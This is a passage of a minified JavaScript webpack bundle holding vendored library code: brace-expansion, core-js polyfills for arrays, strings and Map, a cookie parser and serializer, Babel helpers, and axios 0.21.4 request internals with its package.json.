r=n(525),o=n(526);t.exports=function(t){if(!t)return[];"{}"===t.substr(0,2)&&(t="\\{\\}"+t.substr(2));return E(function(t){return t.split("\\\\").join(c).split("\\{").join(l).split("\\}").join(f).split("\\,").join(d).split("\\.").join(h)}(t),!0).map(m)};var c="\0SLASH"+Math.random()+"\0",l="\0OPEN"+Math.random()+"\0",f="\0CLOSE"+Math.random()+"\0",d="\0COMMA"+Math.random()+"\0",h="\0PERIOD"+Math.random()+"\0";function v(t){return parseInt(t,10)==t?parseInt(t,10):t.charCodeAt(0)}function m(t){return t.split(c).join("\\").split(l).join("{").split(f).join("}").split(d).join(",").split(h).join(".")}function y(t){if(!t)return[""];var e=[],n=o("{","}",t);if(!n)return t.split(",");var pre=n.pre,body=n.body,r=n.post,p=pre.split(",");p[p.length-1]+="{"+body+"}";var c=y(r);return r.length&&(p[p.length-1]+=c.shift(),p.push.apply(p,c)),e.push.apply(e,p),e}function w(t){return"{"+t+"}"}function _(t){return/^-?0\d/.test(t)}function x(i,t){return i<=t}function C(i,t){return i>=t}function E(t,e){var n=[],c=o("{","}",t);if(!c||/\$$/.test(c.pre))return[t];var l,d=/^-?\d+\.\.-?\d+(?:\.\.-?\d+)?$/.test(c.body),h=/^[a-zA-Z]\.\.[a-zA-Z](?:\.\.-?\d+)?$/.test(c.body),m=d||h,k=c.body.indexOf(",")>=0;if(!m&&!k)return c.post.match(/,.*\}/)?E(t=c.pre+"{"+c.body+f+c.post):[t];if(m)l=c.body.split(/\.\./);else if(1===(l=y(c.body)).length&&1===(l=E(l[0],!1).map(w)).length)return(O=c.post.length?E(c.post,!1):[""]).map((function(p){return c.pre+l[0]+p}));var S,pre=c.pre,O=c.post.length?E(c.post,!1):[""];if(m){var T=v(l[0]),A=v(l[1]),j=Math.max(l[0].length,l[1].length),M=3==l.length?Math.abs(v(l[2])):1,D=x;A<T&&(M*=-1,D=C);var P=l.some(_);S=[];for(var i=T;D(i,A);i+=M){var I;if(h)"\\"===(I=String.fromCharCode(i))&&(I="");else if(I=String(i),P){var L=j-I.length;if(L>0){var $=new Array(L+1).join("0");I=i<0?"-"+$+I.slice(1):$+I}}S.push(I)}}else S=r(l,(function(t){return E(t,!1)}));for(var N=0;N<S.length;N++)for(var R=0;R<O.length;R++){var F=pre+S[N]+O[R];(!e||m||F)&&n.push(F)}return n}},function(t,e){t.exports=function(t,e){for(var r=[],i=0;i<t.length;i++){var o=e(t[i],i);n(o)?r.push.apply(r,o):r.push(o)}return r};var n=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}},function(t,e,n){"use strict";function r(a,b,t){a instanceof RegExp&&(a=o(a,t)),b instanceof RegExp&&(b=o(b,t));var e=c(a,b,t);return e&&{start:e[0],end:e[1],pre:t.slice(0,e[0]),body:t.slice(e[0]+a.length,e[1]),post:t.slice(e[1]+b.length)}}function o(t,e){var n=e.match(t);return n?n[0]:null}function c(a,b,t){var e,n,r,o,c,l=t.indexOf(a),f=t.indexOf(b,l+1),i=l;if(l>=0&&f>0){if(a===b)return[l,f];for(e=[],r=t.length;i>=0&&!c;)i==l?(e.push(i),l=t.indexOf(a,i+1)):1==e.length?c=[e.pop(),f]:((n=e.pop())<r&&(r=n,o=f),f=t.indexOf(b,i+1)),i=l<f&&l>=0?l:f;e.length&&(c=[r,o])}return c}t.exports=r,r.range=c},function(t,e,n){"use strict";n(60),n(61),t.exports=function(t,e){void 0===e&&(e=!0);var n=e&&t.headers?t.headers["x-forwarded-proto"]:void 0,r="string"==typeof n?n.includes("https"):void 0;if(r)return!0;var o=t.connection?t.connection.encrypted:void 0,c=void 0!==o?!0===o:void 0;return!!c||void 0===r&&void 0===c&&void 0}},function(t,e,n){"use strict";var r=n(13),o=n(18),c=n(59),l=n(52),f=n(72),d=n(411),h=n(31),v=n(17),m=n(409),y=n(264),w=n(529),_=n(530),x=n(112),C=n(531),E=[],k=o(E.sort),S=o(E.push),O=v((function(){E.sort(void 0)})),T=v((function(){E.sort(null)})),A=y("sort"),j=!v((function(){if(x)return x<70;if(!(w&&w>3)){if(_)return!0;if(C)return C<603;var code,t,e,n,r="";for(code=65;code<76;code++){switch(t=String.fromCharCode(code),code){case 66:case 69:case 70:case 72:e=3;break;case 68:case 71:e=4;break;default:e=2}for(n=0;n<47;n++)E.push({k:t+n,v:e})}for(E.sort((function(a,b){return b.v-a.v})),n=0;n<E.length;n++)t=E[n].k.charAt(0),r.charAt(r.length-1)!==t&&(r+=t);return"DGBEFHACIJK"!==r}}));r({target:"Array",proto:!0,forced:O||!T||!A||!j},{sort:function(t){void 0!==t&&c(t);var e=l(this);if(j)return void 0===t?k(e):k(e,t);var n,r,o=[],v=f(e);for(r=0;r<v;r++)r in e&&S(o,e[r]);for(m(o,function(t){return function(e,n){return void 0===n?-1:void 0===e?1:void 0!==t?+t(e,n)||0:h(e)>h(n)?1:-1}}(t)),n=f(o),r=0;r<n;)e[r]=o[r++];for(;r<v;)d(e,r++);return e}})},function(t,e,n){"use strict";var r=n(80).match(/firefox\/(\d+)/i);t.exports=!!r&&+r[1]},function(t,e,n){"use strict";var r=n(80);t.exports=/MSIE|Trident/.test(r)},function(t,e,n){"use strict";var r=n(80).match(/AppleWebKit\/(\d+)\./);t.exports=!!r&&+r[1]},function(t,e,n){"use strict";e.parse=function(t,e){if("string"!=typeof t)throw new TypeError("argument str must be a string");var n={},r=(e||{}).decode||c,o=0;for(;o<t.length;){var l=t.indexOf("=",o);if(-1===l)break;var d=t.indexOf(";",o);if(-1===d)d=t.length;else if(d<l){o=t.lastIndexOf(";",l-1)+1;continue}var h=t.slice(o,l).trim();if(void 0===n[h]){var v=t.slice(l+1,d).trim();34===v.charCodeAt(0)&&(v=v.slice(1,-1)),n[h]=f(v,r)}o=d+1}return n},e.serialize=function(t,e,n){var c=n||{},f=c.encode||l;if("function"!=typeof f)throw new TypeError("option encode is invalid");if(!o.test(t))throw new TypeError("argument name is invalid");var d=f(e);if(d&&!o.test(d))throw new TypeError("argument val is invalid");var h=t+"="+d;if(null!=c.maxAge){var v=c.maxAge-0;if(isNaN(v)||!isFinite(v))throw new TypeError("option maxAge is invalid");h+="; Max-Age="+Math.floor(v)}if(c.domain){if(!o.test(c.domain))throw new TypeError("option domain is invalid");h+="; Domain="+c.domain}if(c.path){if(!o.test(c.path))throw new TypeError("option path is invalid");h+="; Path="+c.path}if(c.expires){var m=c.expires;if(!function(t){return"[object Date]"===r.call(t)||t instanceof Date}(m)||isNaN(m.valueOf()))throw new TypeError("option expires is invalid");h+="; Expires="+m.toUTCString()}c.httpOnly&&(h+="; HttpOnly");c.secure&&(h+="; Secure");if(c.priority){switch("string"==typeof c.priority?c.priority.toLowerCase():c.priority){case"low":h+="; Priority=Low";break;case"medium":h+="; Priority=Medium";break;case"high":h+="; Priority=High";break;default:throw new TypeError("option priority is invalid")}}if(c.sameSite){switch("string"==typeof c.sameSite?c.sameSite.toLowerCase():c.sameSite){case!0:h+="; SameSite=Strict";break;case"lax":h+="; SameSite=Lax";break;case"strict":h+="; SameSite=Strict";break;case"none":h+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return h};var r=Object.prototype.toString,o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function c(t){return-1!==t.indexOf("%")?decodeURIComponent(t):t}function l(t){return encodeURIComponent(t)}function f(t,e){try{return e(t)}catch(e){return t}}},function(t,e,n){var r=n(417),o=n(534),c=n(418),l=n(419);t.exports=function(t,i){return r(t)||o(t,i)||c(t,i)||l()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,u,a=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(a.push(r.value),a.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(u=n.return(),Object(u)!==u))return}finally{if(l)throw o}}return a}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(420);t.exports=function(t,e,n){return(e=r(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(273).default;t.exports=function(input,t){if("object"!==r(input)||null===input)return input;var e=input[Symbol.toPrimitive];if(void 0!==e){var n=e.call(input,t||"default");if("object"!==r(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(input)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(417),o=n(539),c=n(418),l=n(419);t.exports=function(t){return r(t)||o(t)||c(t)||l()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(420);function o(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,r(n.key),n)}}t.exports=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=n(120),o=n(27),c=n(18),l=n(148),f=n(34),d=n(67),h=n(266),v=n(45),m=n(261),y=n(270),w=n(100),_=n(31),x=n(86),C=n(254),E=n(149),k=n(147),S=n(268),O=n(17),T=S.UNSUPPORTED_Y,A=4294967295,j=Math.min,M=[].push,D=c(/./.exec),P=c(M),I=c("".slice),L=!O((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));l("split",(function(t,e,n){var c;return c="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var c=_(v(this)),l=void 0===n?A:n>>>0;if(0===l)return[];if(void 0===t)return[c];if(!h(t))return o(e,c,t,l);for(var f,d,m,output=[],y=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),w=0,x=new RegExp(t.source,y+"g");(f=o(k,x,c))&&!((d=x.lastIndex)>w&&(P(output,I(c,w,f.index)),f.length>1&&f.index<c.length&&r(M,output,C(f,1)),m=f[0].length,w=d,output.length>=l));)x.lastIndex===f.index&&x.lastIndex++;return w===c.length?!m&&D(x,"")||P(output,""):P(output,I(c,w)),output.length>l?C(output,0,l):output}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:o(e,this,t,n)}:e,[function(e,n){var r=v(this),l=d(e)?void 0:x(e,t);return l?o(l,e,r,n):o(c,_(r),e,n)},function(t,r){var o=f(this),l=_(t),d=n(c,o,l,r,c!==e);if(d.done)return d.value;var h=m(o,RegExp),v=o.unicode,x=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(T?"g":"y"),C=new h(T?"^(?:"+o.source+")":o,x),k=void 0===r?A:r>>>0;if(0===k)return[];if(0===l.length)return null===E(C,l)?[l]:[];for(var p=0,q=0,S=[];q<l.length;){C.lastIndex=T?0:q;var O,M=E(C,T?I(l,q):l);if(null===M||(O=j(w(C.lastIndex+(T?q:0)),l.length))===p)q=y(l,q,v);else{if(P(S,I(l,p,q)),S.length===k)return S;for(var i=1;i<=M.length-1;i++)if(P(S,M[i]),S.length===k)return S;q=p=O}}return P(S,I(l,p)),S}]}),!L,T)},function(t,e,n){"use strict";n(544)},function(t,e,n){"use strict";n(545)("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n(549))},function(t,e,n){"use strict";var r=n(13),o=n(22),c=n(18),l=n(115),f=n(40),d=n(421),h=n(123),v=n(146),m=n(23),y=n(67),w=n(37),_=n(17),x=n(253),C=n(103),E=n(272);t.exports=function(t,e,n){var k=-1!==t.indexOf("Map"),S=-1!==t.indexOf("Weak"),O=k?"set":"add",T=o[t],A=T&&T.prototype,j=T,M={},D=function(t){var e=c(A[t]);f(A,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(S&&!w(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return S&&!w(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(S&&!w(t))&&e(this,0===t?0:t)}:function(t,n){return e(this,0===t?0:t,n),this})};if(l(t,!m(T)||!(S||A.forEach&&!_((function(){(new T).entries().next()})))))j=n.getConstructor(e,t,k,O),d.enable();else if(l(t,!0)){var P=new j,I=P[O](S?{}:-0,1)!==P,L=_((function(){P.has(1)})),$=x((function(t){new T(t)})),N=!S&&_((function(){for(var t=new T,e=5;e--;)t[O](e,e);return!t.has(-0)}));$||((j=e((function(t,e){v(t,A);var n=E(new T,t,j);return y(e)||h(e,n[O],{that:n,AS_ENTRIES:k}),n}))).prototype=A,A.constructor=j),(L||N)&&(D("delete"),D("has"),k&&D("get")),(N||I)&&D(O),S&&A.clear&&delete A.clear}return M[t]=j,r({global:!0,constructor:!0,forced:j!==T},M),C(j,t),S||n.setStrong(j,t,k),j}},function(t,e,n){"use strict";var r=n(17),o=n(37),c=n(66),l=n(547),f=Object.isExtensible,d=r((function(){f(1)}));t.exports=d||l?function(t){return!!o(t)&&((!l||"ArrayBuffer"!==c(t))&&(!f||f(t)))}:f},function(t,e,n){"use strict";var r=n(17);t.exports=r((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},function(t,e,n){"use strict";var r=n(17);t.exports=!r((function(){return Object.isExtensible(Object.preventExtensions({}))}))},function(t,e,n){"use strict";var r=n(88),o=n(102),c=n(408),l=n(41),f=n(146),d=n(67),h=n(123),v=n(256),m=n(259),y=n(260),w=n(29),_=n(421).fastKey,x=n(75),C=x.set,E=x.getterFor;t.exports={getConstructor:function(t,e,n,v){var m=t((function(t,o){f(t,y),C(t,{type:e,index:r(null),first:void 0,last:void 0,size:0}),w||(t.size=0),d(o)||h(o,t[v],{that:t,AS_ENTRIES:n})})),y=m.prototype,x=E(e),k=function(t,e,n){var r,o,c=x(t),l=S(t,e);return l?l.value=n:(c.last=l={index:o=_(e,!0),key:e,value:n,previous:r=c.last,next:void 0,removed:!1},c.first||(c.first=l),r&&(r.next=l),w?c.size++:t.size++,"F"!==o&&(c.index[o]=l)),t},S=function(t,e){var n,r=x(t),o=_(e);if("F"!==o)return r.index[o];for(n=r.first;n;n=n.next)if(n.key===e)return n};return c(y,{clear:function(){for(var t=x(this),data=t.index,e=t.first;e;)e.removed=!0,e.previous&&(e.previous=e.previous.next=void 0),delete data[e.index],e=e.next;t.first=t.last=void 0,w?t.size=0:this.size=0},delete:function(t){var e=this,n=x(e),r=S(e,t);if(r){var o=r.next,c=r.previous;delete n.index[r.index],r.removed=!0,c&&(c.next=o),o&&(o.previous=c),n.first===r&&(n.first=o),n.last===r&&(n.last=c),w?n.size--:e.size--}return!!r},forEach:function(t){for(var e,n=x(this),r=l(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:n.first;)for(r(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!S(this,t)}}),c(y,n?{get:function(t){var e=S(this,t);return e&&e.value},set:function(t,e){return k(this,0===t?0:t,e)}}:{add:function(t){return k(this,t=0===t?0:t,t)}}),w&&o(y,"size",{configurable:!0,get:function(){return x(this).size}}),m},setStrong:function(t,e,n){var r=e+" Iterator",o=E(e),c=E(r);v(t,e,(function(t,e){C(this,{type:r,target:t,state:o(t),kind:e,last:void 0})}),(function(){for(var t=c(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?m("keys"===e?n.key:"values"===e?n.value:[n.key,n.value],!1):(t.target=void 0,m(void 0,!0))}),n?"entries":"values",!n,!0),y(e)}}},function(t,e,n){"use strict";var r=n(13),o=n(47),c=n(81).remove;r({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var t,e=o(this),n=!0,r=0,l=arguments.length;r<l;r++)t=c(e,arguments[r]),n=n&&t;return!!n}})},function(t,e,n){"use strict";var r=n(13),o=n(41),c=n(47),l=n(70);r({target:"Map",proto:!0,real:!0,forced:!0},{every:function(t){var map=c(this),e=o(t,arguments.length>1?arguments[1]:void 0);return!1!==l(map,(function(t,n){if(!e(t,n,map))return!1}),!0)}})},function(t,e,n){"use strict";var r=n(27);t.exports=function(t,e,n){for(var o,c,l=n?t:t.iterator,f=t.next;!(o=r(f,l)).done;)if(void 0!==(c=e(o.value)))return c}},function(t,e,n){"use strict";var r=n(13),o=n(41),c=n(47),l=n(81),f=n(70),d=l.Map,h=l.set;r({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(t){var map=c(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=new d;return f(map,(function(t,r){e(t,r,map)&&h(n,r,t)})),n}})},function(t,e,n){"use strict";var r=n(13),o=n(41),c=n(47),l=n(70);r({target:"Map",proto:!0,real:!0,forced:!0},{find:function(t){var map=c(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=l(map,(function(t,n){if(e(t,n,map))return{value:t}}),!0);return n&&n.value}})},function(t,e,n){"use strict";var r=n(13),o=n(41),c=n(47),l=n(70);r({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(t){var map=c(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=l(map,(function(t,n){if(e(t,n,map))return{key:n}}),!0);return n&&n.key}})},function(t,e,n){"use strict";var r=n(13),o=n(557),c=n(47),l=n(70);r({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(t){return!0===l(c(this),(function(e){if(o(e,t))return!0}),!0)}})},function(t,e,n){"use strict";t.exports=function(t,e){return t===e||t!=t&&e!=e}},function(t,e,n){"use strict";var r=n(13),o=n(47),c=n(70);r({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(t){var e=c(o(this),(function(e,n){if(e===t)return{key:n}}),!0);return e&&e.key}})},function(t,e,n){"use strict";var r=n(13),o=n(41),c=n(47),l=n(81),f=n(70),d=l.Map,h=l.set;r({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(t){var map=c(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=new d;return f(map,(function(t,r){h(n,e(t,r,map),t)})),n}})},function(t,e,n){"use strict";var r=n(13),o=n(41),c=n(47),l=n(81),f=n(70),d=l.Map,h=l.set;r({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(t){var map=c(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=new d;return f(map,(function(t,r){h(n,r,e(t,r,map))})),n}})},function(t,e,n){"use strict";var r=n(13),o=n(47),c=n(123),l=n(81).set;r({target:"Map",proto:!0,real:!0,arity:1,forced:!0},{merge:function(t){for(var map=o(this),e=arguments.length,i=0;i<e;)c(arguments[i++],(function(t,e){l(map,t,e)}),{AS_ENTRIES:!0});return map}})},function(t,e,n){"use strict";var r=n(13),o=n(59),c=n(47),l=n(70),f=TypeError;r({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(t){var map=c(this),e=arguments.length<2,n=e?void 0:arguments[1];if(o(t),l(map,(function(r,o){e?(e=!1,n=r):n=t(n,r,o,map)})),e)throw f("Reduce of empty map with no initial value");return n}})},function(t,e,n){"use strict";var r=n(13),o=n(41),c=n(47),l=n(70);r({target:"Map",proto:!0,real:!0,forced:!0},{some:function(t){var map=c(this),e=o(t,arguments.length>1?arguments[1]:void 0);return!0===l(map,(function(t,n){if(e(t,n,map))return!0}),!0)}})},function(t,e,n){"use strict";var r=n(13),o=n(59),c=n(47),l=n(81),f=TypeError,d=l.get,h=l.has,v=l.set;r({target:"Map",proto:!0,real:!0,forced:!0},{update:function(t,e){var map=c(this),n=arguments.length;o(e);var r=h(map,t);if(!r&&n<3)throw f("Updating absent value");var l=r?d(map,t):o(n>2?arguments[2]:void 0)(t,map);return v(map,t,e(l,t,map)),map}})},function(t,e,n){"use strict";var r=n(48),o=n(422),c=n(566),l=n(428);function f(t){var e=new c(t),n=o(c.prototype.request,e);return r.extend(n,c.prototype,e),r.extend(n,e),n}var d=f(n(274));d.Axios=c,d.create=function(t){return f(l(d.defaults,t))},d.Cancel=n(429),d.CancelToken=n(580),d.isCancel=n(427),d.all=function(t){return Promise.all(t)},d.spread=n(581),d.isAxiosError=n(582),t.exports=d,t.exports.default=d},function(t,e,n){"use strict";var r=n(48),o=n(423),c=n(567),l=n(568),f=n(428),d=n(578),h=d.validators;function v(t){this.defaults=t,this.interceptors={request:new c,response:new c}}v.prototype.request=function(t){"string"==typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=f(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=t.transitional;void 0!==e&&d.assertOptions(e,{silentJSONParsing:h.transitional(h.boolean,"1.0.0"),forcedJSONParsing:h.transitional(h.boolean,"1.0.0"),clarifyTimeoutError:h.transitional(h.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(r=r&&e.synchronous,n.unshift(e.fulfilled,e.rejected))}));var o,c=[];if(this.interceptors.response.forEach((function(t){c.push(t.fulfilled,t.rejected)})),!r){var v=[l,void 0];for(Array.prototype.unshift.apply(v,n),v=v.concat(c),o=Promise.resolve(t);v.length;)o=o.then(v.shift(),v.shift());return o}for(var m=t;n.length;){var y=n.shift(),w=n.shift();try{m=y(m)}catch(t){w(t);break}}try{o=l(m)}catch(t){return Promise.reject(t)}for(;c.length;)o=o.then(c.shift(),c.shift());return o},v.prototype.getUri=function(t){return t=f(this.defaults,t),o(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(t){v.prototype[t]=function(e,n){return this.request(f(n||{},{method:t,url:e,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(t){v.prototype[t]=function(e,data,n){return this.request(f(n||{},{method:t,url:e,data:data}))}})),t.exports=v},function(t,e,n){"use strict";var r=n(48);function o(){this.handlers=[]}o.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){r.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},function(t,e,n){"use strict";var r=n(48),o=n(569),c=n(427),l=n(274);function f(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return f(t),t.headers=t.headers||{},t.data=o.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||l.adapter)(t).then((function(e){return f(t),e.data=o.call(t,e.data,e.headers,t.transformResponse),e}),(function(e){return c(e)||(f(t),e&&e.response&&(e.response.data=o.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},function(t,e,n){"use strict";var r=n(48),o=n(274);t.exports=function(data,t,e){var n=this||o;return r.forEach(e,(function(e){data=e.call(n,data,t)})),data}},function(t,e,n){"use strict";var r=n(48);t.exports=function(t,e){r.forEach(t,(function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])}))}},function(t,e,n){"use strict";var r=n(426);t.exports=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},function(t,e,n){"use strict";var r=n(48);t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,path,o,c){var l=[];l.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&l.push("expires="+new Date(n).toGMTString()),r.isString(path)&&l.push("path="+path),r.isString(o)&&l.push("domain="+o),!0===c&&l.push("secure"),document.cookie=l.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(t,e,n){"use strict";var r=n(574),o=n(575);t.exports=function(t,e){return t&&!r(e)?o(t,e):e}},function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},function(t,e,n){"use strict";var r=n(48),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,i,c={};return t?(r.forEach(t.split("\n"),(function(line){if(i=line.indexOf(":"),e=r.trim(line.substr(0,i)).toLowerCase(),n=r.trim(line.substr(i+1)),e){if(c[e]&&o.indexOf(e)>=0)return;c[e]="set-cookie"===e?(c[e]?c[e]:[]).concat([n]):c[e]?c[e]+", "+n:n}})),c):c}},function(t,e,n){"use strict";var r=n(48);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=r.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},function(t,e,n){"use strict";var r=n(579),o={};["object","boolean","number","function","string","symbol"].forEach((function(t,i){o[t]=function(e){return typeof e===t||"a"+(i<1?"n ":" ")+t}}));var c={},l=r.version.split(".");function f(t,e){for(var n=e?e.split("."):l,r=t.split("."),i=0;i<3;i++){if(n[i]>r[i])return!0;if(n[i]<r[i])return!1}return!1}o.transitional=function(t,e,n){var o=e&&f(e);function l(t,desc){return"[Axios v"+r.version+"] Transitional option '"+t+"'"+desc+(n?". "+n:"")}return function(n,r,f){if(!1===t)throw new Error(l(r," has been removed in "+e));return o&&!c[r]&&(c[r]=!0,console.warn(l(r," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,r,f)}},t.exports={isOlderVersion:f,assertOptions:function(t,e,n){if("object"!=typeof t)throw new TypeError("options must be an object");for(var r=Object.keys(t),i=r.length;i-- >0;){var o=r[i],c=e[o];if(c){var l=t[o],f=void 0===l||c(l,o,t);if(!0!==f)throw new TypeError("option "+o+" must be "+f)}else if(!0!==n)throw Error("Unknown option "+o)}},validators:o}},function(t){t.exports=JSON.parse('{"name":"axios","version":"0.21.4","description":"Promise based HTTP client for the browser and node.js","main":"index.js","scripts":{"test":"grunt test","start":"node ./sandbox/server.js","build":"NODE_ENV=production grunt build","preversion":"npm test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json","postversion":"git push && git push --tags","examples":"node ./examples/server.js","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","fix":"eslint --fix lib/**/*.js"},"repository":{"type":"git","url":"https://github.com/axios/axios.git"},"keywords":["xhr","http","ajax","promise","node"],"author":"Matt Zabriskie","license":"MIT","bugs":{"url":"https://github.com/axios/axios/issues"},"homepage":"https://axios-http.com","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"jsdelivr":"dist/axios.min.js","unpkg":"dist/axios.min.js","typings":"./index.d.ts","dependencies":{"follow-redirects":"^1.14.0"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}]}')},function(t,e,n){"use strict";var r=n(429);function o(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var 